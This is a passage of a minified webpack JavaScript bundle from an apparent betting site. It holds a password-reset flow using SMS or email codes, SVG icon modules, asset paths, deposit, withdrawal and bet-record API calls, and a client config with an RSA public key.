t=this.$encrypt(this.phone);if("PHONE"===this.isEmailOrPhone()){const e={use:4,phonePrefix:"00"+this.phonePrefix,mobileNo:t,sendType:"1"};this.isNeedLoginName&&(e["loginName"]=this.loginName.toLocaleLowerCase());const i=await this.$api.mobileSendCode(e);return i}const e={use:4,email:t};this.isNeedLoginName&&(e["loginName"]=this.loginName.toLocaleLowerCase());const i=await this.$api.emailSendCode(e);return i},async chooseVerifiedApi(){if("PHONE"===this.isEmailOrPhone()){const t={messageId:this.messageId,use:4,smsCode:this.smsCode,loginName:this.loginName.toLocaleLowerCase()},e=await this.$api.verifyPhoneCode(t);return e}const t={messageId:this.messageId,use:4,emailCode:this.smsCode,loginName:this.loginName.toLocaleLowerCase()},e=await this.$api.emailVerifyCode(t);return e},async toSecondStep(){var t;this.$refs.countDown.reset();const e=await this.chooseApi();if("GW_801220"!==e.head.errCode)"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.step=2,this.$refs.countDown.startTimer(),this.messageId=e.body.messageId,e.body.loginName&&(this.loginName=e.body.loginName),this.desenSitizatied_phone="EMAIL"===this.isEmailOrPhone()?e.body.email:e.body.mobileNo);else{const t=("PHONE"===this.isEmailOrPhone()?"手机号":"邮箱")+"绑定多个账号，请联系客服咨询";this.$refs.commonDialog.onShow({width:"448px",title:"温馨提示",content:t,confirmText:"联系客服",cancelText:"取消",confirmCallBack:()=>{this.$openService(),this.$refs.commonDialog.onClose()}})}},async toThirdStep(){var t;const e=await this.chooseVerifiedApi();"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.validateId=e.body.validateId,e.body.loginName&&(this.loginName=e.body.loginName),this.step=3)},async onSubmit(){var t;const e=await this.$api.modifyPwdByCode({messageId:this.messageId,code:this.smsCode,type:2,validateId:this.validateId,loginName:this.loginName.toLocaleLowerCase(),newPassword:this.$encrypt(this.password)});"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.$message.success("请使用新密码登录"),this.toLogin())},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")}}},L=A,x=(i("04ae"),Object(w["a"])(L,a,o,!1,null,"c98651ba",null)),P=x.exports,E={components:{resetSteps:P},data(){return{}},watch:{},mounted(){this.removeSpUrl()},methods:{removeSpUrl(){localStorage.removeItem("SportUrl")}}},S=E,I=(i("e5af"),Object(w["a"])(S,n,s,!1,null,"4151d8a3",null));e["a"]=I.exports},d823:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ec.b526c480.svg"},d86c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowRightThin",use:"icon-arrowRightThin-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowRightThin">\n<g id="icon-arrowRightThin_icon">\n<path id="icon-arrowRightThin_Vector" d="M2.77535 5.17574C2.56233 5.38875 2.54297 5.72208 2.71725 5.95697L2.77535 6.02426L7.57535 10.8243C7.78836 11.0373 8.12169 11.0566 8.35658 10.8824L8.42387 10.8243L13.2239 6.02426C13.4582 5.78995 13.4582 5.41005 13.2239 5.17574C13.0109 4.96272 12.6775 4.94336 12.4426 5.11764L12.3753 5.17574L7.99961 9.5512L3.62387 5.17574C3.41086 4.96272 3.07753 4.94336 2.84264 5.11764L2.77535 5.17574Z" fill="white" fill-opacity="0.9" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},d8c6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/icon-close.57658b92.svg"},d995:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tv.d1412347.svg"},d9e5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-bank",use:"icon-bank-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-bank">\n<rect x="2" y="4" width="20" height="16" rx="3" fill="#4776E6" />\n<rect x="2" y="8" width="20" height="3" fill="#F7F7F7" />\n<path d="M12.3699 14.4083L11.839 17.4144C11.81 17.5795 11.6649 17.7011 11.4966 17.7011H10.3478C10.1302 17.7011 9.96774 17.5071 10.0055 17.2928L10.5364 14.2867C10.5654 14.1216 10.7104 14 10.8787 14H12.0276C12.2451 14.0029 12.4076 14.1969 12.3699 14.4083ZM15.0862 14.4083L14.5553 17.4144C14.5263 17.5795 14.3813 17.7011 14.213 17.7011H13.0641C12.8466 17.7011 12.6841 17.5071 12.7218 17.2928L13.2527 14.2867C13.2817 14.1216 13.4268 14 13.5951 14H14.7439C14.9615 14.0029 15.124 14.1969 15.0862 14.4083ZM19.6564 14.4083L19.1255 17.4144C19.0965 17.5795 18.9515 17.7011 18.7832 17.7011H16.7805C16.5629 17.7011 16.4005 17.5071 16.4382 17.2928L16.9691 14.2867C16.9981 14.1216 17.1432 14 17.3114 14H19.3141C19.5288 14.0029 19.6941 14.1969 19.6564 14.4083Z" fill="#F7F7F7" />\n</symbol>'});o.a.add(r);e["default"]=r},dac7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bo.24408e4f.svg"},db15:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-password",use:"icon-password-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-password">\n<path d="M12 5.33333H13.3333C13.5101 5.33333 13.6797 5.40357 13.8047 5.5286C13.9298 5.65362 14 5.82319 14 6V14C14 14.1768 13.9298 14.3464 13.8047 14.4714C13.6797 14.5964 13.5101 14.6667 13.3333 14.6667H2.66667C2.48986 14.6667 2.32029 14.5964 2.19526 14.4714C2.07024 14.3464 2 14.1768 2 14V6C2 5.82319 2.07024 5.65362 2.19526 5.5286C2.32029 5.40357 2.48986 5.33333 2.66667 5.33333H4V4.66667C4 3.6058 4.42143 2.58839 5.17157 1.83824C5.92172 1.0881 6.93913 0.666668 8 0.666668C9.06087 0.666668 10.0783 1.0881 10.8284 1.83824C11.5786 2.58839 12 3.6058 12 4.66667V5.33333ZM10.6667 5.33333V4.66667C10.6667 3.95942 10.3857 3.28115 9.88562 2.78105C9.38552 2.28095 8.70724 2 8 2C7.29276 2 6.61448 2.28095 6.11438 2.78105C5.61428 3.28115 5.33333 3.95942 5.33333 4.66667V5.33333H10.6667ZM7.33333 9.33333V10.6667H8.66667V9.33333H7.33333ZM4.66667 9.33333V10.6667H6V9.33333H4.66667ZM10 9.33333V10.6667H11.3333V9.33333H10Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},db4b:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-video",use:"icon-video-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-video"><path d="M23 3H1v16h7v2h8v-2h6.99L23 3zm-2 14H3V5h18v12zm-5-6l-7 4V7l7 4z" fill="currentColor" /></symbol>'});o.a.add(r);e["default"]=r},db61:function(t,e,i){"use strict";i("bb8a")},db77:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-China",use:"icon-China-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-China">\n\n    <g id="icon-China_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-China_Language/CN" transform="translate(-2.000000, -4.000000)">\n            <g id="icon-China_CN" transform="translate(2.000000, 4.000000)">\n                <path d="M20,15.1111111 C20,15.6022222 19.6270833,16 19.1666667,16 L0.833333333,16 C0.372916667,16 0,15.6022222 0,15.1111111 L0,0.888888889 C0,0.397777778 0.372916667,0 0.833333333,0 L19.1666667,0 C19.6270833,0 20,0.397777778 20,0.888888889 L20,15.1111111 Z" id="icon-China_Fill-65" fill="#D82827" />\n                <polygon id="icon-China_Fill-66" fill="#FFFD38" points="6.415 3.04125 4.90416667 3.04125 4.27 1.66666667 3.63541667 3.04125 2.12541667 3.04125 3.22875 4.18291667 2.82125 5.83916667 4.27 5.01583333 5.71916667 5.83916667 5.31125 4.18291667" />\n                <path d="M7.08333333,1.66666667 C7.31333333,1.66666667 7.5,1.85333333 7.5,2.08333333 C7.5,2.31333333 7.31333333,2.5 7.08333333,2.5 C6.85333333,2.5 6.66666667,2.31333333 6.66666667,2.08333333 C6.66666667,1.85333333 6.85333333,1.66666667 7.08333333,1.66666667" id="icon-China_Fill-67" fill="#FFFD38" />\n                <path d="M7.08333333,5 C7.31333333,5 7.5,5.18666667 7.5,5.41666667 C7.5,5.64666667 7.31333333,5.83333333 7.08333333,5.83333333 C6.85333333,5.83333333 6.66666667,5.64666667 6.66666667,5.41666667 C6.66666667,5.18666667 6.85333333,5 7.08333333,5" id="icon-China_Fill-68" fill="#FFFD38" />\n                <path d="M8.75,2.49958333 C8.98,2.49958333 9.16666667,2.68625 9.16666667,2.91666667 C9.16666667,3.14708333 8.98,3.33375 8.75,3.33375 C8.52,3.33375 8.33333333,3.14708333 8.33333333,2.91666667 C8.33333333,2.68625 8.52,2.49958333 8.75,2.49958333" id="icon-China_Fill-69" fill="#FFFD38" />\n                <path d="M8.74958333,4.16666667 C8.98,4.16666667 9.16708333,4.35333333 9.16708333,4.58333333 C9.16708333,4.81333333 8.98,5 8.74958333,5 C8.51916667,5 8.33208333,4.81333333 8.33208333,4.58333333 C8.33208333,4.35333333 8.51916667,4.16666667 8.74958333,4.16666667" id="icon-China_Fill-70" fill="#FFFD38" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},dbb7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-success.b6ac8b40.svg"},dbd9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hr.f4e06f4d.svg"},dc7a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/se.1f642770.svg"},dd41:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close",use:"icon-close-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close">\n<path d="M18.3639 6.69671C18.6567 6.40382 18.6567 5.92894 18.3639 5.63605C18.071 5.34316 17.5961 5.34316 17.3032 5.63605L11.9999 10.9394L6.69659 5.63605C6.4037 5.34316 5.92882 5.34316 5.63593 5.63605C5.34304 5.92894 5.34304 6.40382 5.63593 6.69671L10.9392 12L5.63593 17.3033C5.34304 17.5962 5.34304 18.0711 5.63593 18.364C5.92882 18.6569 6.4037 18.6569 6.69659 18.364L11.9999 13.0607L17.3032 18.364C17.5961 18.6569 18.071 18.6569 18.3639 18.364C18.6567 18.0711 18.6567 17.5962 18.3639 17.3033L13.0606 12L18.3639 6.69671Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},dd5c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ebPay",use:"icon-ebPay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-ebPay">\n<g clip-path="url(#icon-ebPay_clip0_14220_131846)">\n<rect width="24" height="24" fill="url(#icon-ebPay_pattern0_14220_131846)" />\n</g>\n<defs>\n<pattern id="icon-ebPay_pattern0_14220_131846" patternContentUnits="objectBoundingBox" width="1" height="1">\n<use xlink:href="#icon-ebPay_image0_14220_131846" transform="scale(0.00195312)" />\n</pattern>\n<clipPath id="icon-ebPay_clip0_14220_131846">\n<rect width="24" height="24" fill="white" />\n</clipPath>\n<image id="icon-ebPay_image0_14220_131846" width="512" height="512" xlink:href="[data-uri]"></image>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},dd60:function(t,e,i){"use strict";i("2275")},deb5:function(t,e,i){"use strict";i("f062")},dee1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/novice-cn.3ce4ca42.png"},df3d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/us.eadfb4ed.svg"},e215:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/id.a8161cf2.svg"},e299:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ci.6bf90550.svg"},e2c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ezPay.99e93640.svg"},e414:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-settingBold",use:"icon-settingBold-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-settingBold">\n<g id="icon-settingBold_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#232;&#174;&#190;&#231;&#189;&#174;_setting">\n<path id="icon-settingBold_Union" d="M13.4002 6.14679C12.1935 6.14679 11.7002 5.29345 12.3002 4.24679C12.6468 3.64012 12.4402 2.86679 11.8335 2.52012L10.6802 1.86012C10.1535 1.54679 9.4735 1.73345 9.16016 2.26012L9.08683 2.38679C8.48683 3.43345 7.50016 3.43345 6.8935 2.38679L6.82016 2.26012C6.52016 1.73345 5.84016 1.54679 5.3135 1.86012L4.16016 2.52012C3.5535 2.86679 3.34683 3.64679 3.6935 4.25345C4.30016 5.29345 3.80683 6.14679 2.60016 6.14679C1.90683 6.14679 1.3335 6.71345 1.3335 7.41345V8.58679C1.3335 9.28012 1.90016 9.85345 2.60016 9.85345C3.80683 9.85345 4.30016 10.7068 3.6935 11.7535C3.34683 12.3601 3.5535 13.1335 4.16016 13.4801L5.3135 14.1401C5.84016 14.4535 6.52016 14.2668 6.8335 13.7401L6.90683 13.6135C7.50683 12.5668 8.4935 12.5668 9.10016 13.6135L9.1735 13.7401C9.48683 14.2668 10.1668 14.4535 10.6935 14.1401L11.8468 13.4801C12.4535 13.1335 12.6602 12.3535 12.3135 11.7535C11.7068 10.7068 12.2002 9.85345 13.4068 9.85345C14.1002 9.85345 14.6735 9.28679 14.6735 8.58679V7.41345C14.6668 6.72012 14.1002 6.14679 13.4002 6.14679ZM8.00016 10.1668C6.80683 10.1668 5.8335 9.19345 5.8335 8.00012C5.8335 6.80679 6.80683 5.83345 8.00016 5.83345C9.1935 5.83345 10.1668 6.80679 10.1668 8.00012C10.1668 9.19345 9.1935 10.1668 8.00016 10.1668Z" fill="white" fill-opacity="0.8" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},e465:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify1.f1780066.svg"},e46e:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowWhite",use:"icon-arrowWhite-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-arrowWhite">\n    <path d="M7.7636 19.8364C8.08312 20.1559 8.58312 20.1849 8.93545 19.9235L9.0364 19.8364L16.2364 12.6364C16.5559 12.3169 16.585 11.8169 16.3235 11.4645L16.2364 11.3636L9.03639 4.16358C8.68492 3.81211 8.11507 3.81211 7.7636 4.16358C7.44408 4.4831 7.41503 4.9831 7.67646 5.33543L7.7636 5.43637L14.3268 12L7.7636 18.5636C7.44408 18.8831 7.41504 19.3831 7.67646 19.7354L7.7636 19.8364Z" fill="#e9e9eb" />\n</symbol>'});o.a.add(r);e["default"]=r},e49d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ma.caaf228d.svg"},e537:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bn.e1882e0d.svg"},e58c:function(t,e,i){"use strict";i("f0f6")},e5af:function(t,e,i){"use strict";i("c11f")},e5bf:function(t,e,i){"use strict";i.r(e),i.d(e,"withdrawalcancel",(function(){return o})),i.d(e,"withdrawalDayTotal",(function(){return r})),i.d(e,"getDepositRecord",(function(){return c})),i.d(e,"getWithdrawRecord",(function(){return l})),i.d(e,"getBetRecord",(function(){return d})),i.d(e,"getXmRecord",(function(){return u})),i.d(e,"getPromotionRecord",(function(){return h})),i.d(e,"getTransferRecord",(function(){return p})),i.d(e,"getDepositAmount",(function(){return f})),i.d(e,"getWithdrawAmount",(function(){return g})),i.d(e,"modifyWeekXmRequest",(function(){return m}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/withdraw/cancelRequest",t)),r=t=>n["default"].http.post(a+"/pd/capital/withdrawal/day/total",t),c=t=>n["default"].http.post(a+"/deposit/queryTrans",t),l=t=>n["default"].http.post(a+"/withdraw/queryRequest",t),d=t=>n["default"].http.post(a+"/bet/queryBetListByPage",t),u=t=>n["default"].http.post(a+"/xm/queryRequest",t),h=t=>n["default"].http.post(a+"/promo/queryRequest",t),p=t=>n["default"].http.post(a+"/deposit/queryCreditExchange",t),f=t=>n["default"].http.post(a+"/deposit/queryDepositReport",t),g=t=>n["default"].http.post(a+"/withdraw/queryWithdrawalReport",t),m=t=>n["default"].http.post(a+"/xm/modifyWeekXmRequest",t)},e5d9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step1.e7157954.png"},e61d:function(t,e){t.exports="[data-uri]"},e6c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mx.216d2ed6.svg"},e7a9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DCBOX.9095d036.svg"},e854:function(t,e,i){"use strict";i("9971")},e8bd:function(t,e,i){var n={"./Begin02.svg":"2a1a","./Begin02Disable.svg":"7246","./Correct.svg":"d01c","./End02.svg":"45e4","./End02Disable.svg":"b396","./False.svg":"0f0a","./Google.svg":"a718","./ICON Wrapper.svg":"26df","./J9.svg":"36ed","./add.svg":"6cff","./alert.svg":"468d","./arrow-right.svg":"7939","./arrowDown-2.svg":"4b8f","./arrowDown.svg":"359c","./arrowDown2.svg":"edfe","./arrowRight.svg":"7291","./arrowRightThin.svg":"d86c","./arrowUp.svg":"be0c","./arrowUp2.svg":"07d8","./arrowWhite.svg":"e46e","./bank.svg":"d9e5","./captcha.svg":"753e","./checked.svg":"6d7d","./clear.svg":"0bcc","./close.svg":"dd41","./close1.svg":"1d9d","./close2.svg":"98c4","./copy.svg":"4732","./coupon.svg":"8773","./coupon2.svg":"ba10","./data-lock.svg":"aff2","./defaultCard.svg":"b525","./delete.svg":"ac56","./doc.svg":"129b","./email.svg":"8543","./emailAndPhone.svg":"50d6","./explain.svg":"86f2","./eyeClose.svg":"a70d","./eyeOpen.svg":"902c","./filter.svg":"ec59","./goldArrow-2.svg":"5088","./goldArrow.svg":"185e","./history.svg":"1940","./info.svg":"1634","./loading.svg":"1099","./mail.svg":"c35f","./new.svg":"5ff8","./password.svg":"db15","./phone.svg":"869c","./pointpay.svg":"192f","./righticon.svg":"11fe","./search.svg":"4258","./searcha.svg":"7ffa","./select.svg":"9baf","./smsCode.svg":"f1ab","./sports-basketball.svg":"c3c6","./sports-football.svg":"26a0","./unchecked.svg":"1f34","./unselect.svg":"c8b5","./user.svg":"002c","./video.svg":"db4b","./winner.svg":"7cfb"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="e8bd"},ea18:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/xk.4f3781ca.svg"},ea1e:function(t,e,i){},ea51:function(t,e,i){"use strict";i("846d")},ea80:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/me.ad7afd12.svg"},eab3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/coins.e6c8ac96.webp"},ebb6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bg.1756f2d9.svg"},ec25:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/py.9f48a110.svg"},ec37:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ga.e554f938.svg"},ec59:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-filter",use:"icon-filter-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-filter">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.41531 6.25C5.84759 4.94298 7.07922 4 8.53125 4C10.3435 4 11.8125 5.46896 11.8125 7.28125C11.8125 9.09354 10.3435 10.5625 8.53125 10.5625C7.07922 10.5625 5.84759 9.61952 5.41531 8.3125H4.03125C3.46171 8.3125 3 7.85079 3 7.28125C3 6.75917 3.38796 6.3277 3.89132 6.25941L4.03125 6.25H5.41531ZM8.53125 6.0625C9.20446 6.0625 9.75 6.60804 9.75 7.28125C9.75 7.95446 9.20446 8.5 8.53125 8.5C7.85804 8.5 7.3125 7.95446 7.3125 7.28125C7.3125 6.60804 7.85804 6.0625 8.53125 6.0625ZM21.5625 7.28125C21.5625 6.71171 21.1008 6.25 20.5312 6.25H13.7812L13.6413 6.25941C13.138 6.3277 12.75 6.75917 12.75 7.28125C12.75 7.85079 13.2117 8.3125 13.7812 8.3125H20.5312L20.6712 8.30309C21.1745 8.2348 21.5625 7.80333 21.5625 7.28125ZM11.4153 17.8482C11.8476 19.1552 13.0792 20.0982 14.5312 20.0982C16.3435 20.0982 17.8125 18.6293 17.8125 16.817C17.8125 15.0047 16.3435 13.5357 14.5312 13.5357C13.0792 13.5357 11.8476 14.4787 11.4153 15.7857H4.03125L3.89132 15.7951C3.38796 15.8634 3 16.2949 3 16.817C3 17.3865 3.46171 17.8482 4.03125 17.8482H11.4153ZM14.5312 15.5982C15.2045 15.5982 15.75 16.1438 15.75 16.817C15.75 17.4902 15.2045 18.0357 14.5312 18.0357C13.858 18.0357 13.3125 17.4902 13.3125 16.817C13.3125 16.1438 13.858 15.5982 14.5312 15.5982ZM21.5625 16.817C21.5625 16.2474 21.1008 15.7857 20.5312 15.7857H19.7812L19.6413 15.7951C19.138 15.8634 18.75 16.2949 18.75 16.817C18.75 17.3865 19.2117 17.8482 19.7812 17.8482H20.5312L20.6712 17.8388C21.1745 17.7705 21.5625 17.339 21.5625 16.817Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},ec6c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/li.3719ea6d.svg"},ed82:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tf.d9c9ef13.svg"},edfe:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown2",use:"icon-arrowDown2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.65099 9.08862C6.33193 9.5353 5.66807 9.5353 5.34901 9.08862L1.90356 4.26499C1.52535 3.7355 1.90385 3 2.55455 3L9.44545 3C10.0961 3 10.4746 3.7355 10.0964 4.26499L6.65099 9.08862Z" fill="#595959" />\n</symbol>'});o.a.add(r);e["default"]=r},ee99:function(t,e,i){"use strict";i("8502")},ef79:function(t,e,i){"use strict";i("0e8e")},efc2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/KDpay1.11fdde31.svg"},f026:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-eng.2d5bac56.svg"},f02c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bq.5f6ef944.svg"},f02c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cz.047e732d.svg"},f062:function(t,e,i){},f0f6:function(t,e,i){},f121:function(t,e,i){"use strict";e["a"]={timeout:3e4,host:window.yunweiConfig.baseApiURL+"/",productId:"a80db5262e14467b82d6dec666073364",appid:"dd3b6a3102f54f588e0c8a37e1d96632",apiNameSpace:"_glaxy_tus5r4_",encrypted:window.yunweiConfig.encrypted,apiExtraNameSpace:"_glaxy_tus5r4_/_extra_",v:"1.0.0",webkey:"MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCkC+bjmkhGr6oHpeDWC68+JsOwPUdZs5LiShcvTf6d89KSEL8sfrxRvuMDr7tQA1KVbX7/qR8zhnyGnZfKQDC6F0/0haK+ivipCSM8M3aKhxPvhB3BBXmG6idiIK/D8tutODRF3zeNZDyKZjS5w3INJ2WoLOHHoN1uF9WRCUmKpwIDAQAB",ipsAppId:"bd7581fc17544a0490def97bf62d9707"}},f131:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cu.89e88662.svg"},f17c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/no.d91702a1.svg"},f1ab:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-smsCode",use:"icon-smsCode-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-smsCode">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.33301 3.33317C1.33301 2.96498 1.63148 2.6665 1.99967 2.6665H13.9997C14.3679 2.6665 14.6663 2.96498 14.6663 3.33317V12.6665C14.6663 13.0347 14.3679 13.3332 13.9997 13.3332H1.99967C1.63148 13.3332 1.33301 13.0347 1.33301 12.6665V3.33317ZM3.13301 7.33317H4.06634C4.25044 7.33317 4.39967 7.48241 4.39967 7.6665V8.59984C4.39967 8.78393 4.25044 8.93317 4.06634 8.93317H3.13301C2.94891 8.93317 2.79967 8.78393 2.79967 8.59984V7.6665C2.79967 7.48241 2.94891 7.33317 3.13301 7.33317ZM6.99967 7.33317H6.06634C5.88225 7.33317 5.73301 7.48241 5.73301 7.6665V8.59984C5.73301 8.78393 5.88225 8.93317 6.06634 8.93317H6.99967C7.18377 8.93317 7.33301 8.78393 7.33301 8.59984V7.6665C7.33301 7.48241 7.18377 7.33317 6.99967 7.33317ZM8.99967 7.33317H9.93301C10.1171 7.33317 10.2663 7.48241 10.2663 7.6665V8.59984C10.2663 8.78393 10.1171 8.93317 9.93301 8.93317H8.99967C8.81558 8.93317 8.66634 8.78393 8.66634 8.59984V7.6665C8.66634 7.48241 8.81558 7.33317 8.99967 7.33317ZM12.8663 7.33317H11.933C11.7489 7.33317 11.5997 7.48241 11.5997 7.6665V8.59984C11.5997 8.78393 11.7489 8.93317 11.933 8.93317H12.8663C13.0504 8.93317 13.1997 8.78393 13.1997 8.59984V7.6665C13.1997 7.48241 13.0504 7.33317 12.8663 7.33317Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},f2c6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sb.2c776db7.svg"},f313:function(t,e,i){},f37f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-glamor",use:"icon-glamor-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-glamor">\n<path d="M8.7134 11.1281L8.46682 11.6938C8.28637 12.1079 7.71357 12.1079 7.53312 11.6938L7.28656 11.1281C6.84706 10.1195 6.05545 9.31641 5.06767 8.87708L4.30805 8.53922C3.89732 8.35653 3.89732 7.75881 4.30805 7.57612L5.0252 7.25714C6.03838 6.80651 6.84417 5.97373 7.27612 4.93083L7.52932 4.31953C7.70578 3.89349 8.29417 3.89349 8.47063 4.31953L8.72382 4.93083C9.15577 5.97373 9.96158 6.80651 10.9748 7.25714L11.6919 7.57612C12.1027 7.75881 12.1027 8.35653 11.6919 8.53922L10.9323 8.87708C9.94451 9.31641 9.15288 10.1195 8.7134 11.1281ZM10.3342 19.8154C10.5103 19.233 10.7072 18.6562 10.9391 18.0327C12.9948 12.5064 16.4197 9.08172 22.0129 8.21479C21.5 9.35838 21.0151 10.153 20.5858 10.5824C20.2521 10.916 19.9185 11.2499 19.5848 11.5841L18.1721 12.9988L19.6279 14.4535C18.4976 16.5384 16.2652 18.1979 13.7519 18.512C12.4354 18.6766 11.2934 19.1188 10.3342 19.8154ZM22 13.9966L21 12.9973C21.3331 12.6637 21.6662 12.3304 22.0027 11.9939C23.0018 10.993 24.0009 8.99392 25 5.99658C10.3111 5.99658 8.08854 19.422 7.06361 25.6132C7.0419 25.7443 7.02074 25.8722 7 25.9966H8.99824C9.66421 22.6635 11.3315 20.8301 14 20.4966C18 19.9966 21 16.9966 22 13.9966Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},f381:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ax.d78ede0e.svg"},f431:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/br.92fc6153.svg"},f439:function(t,e,i){"use 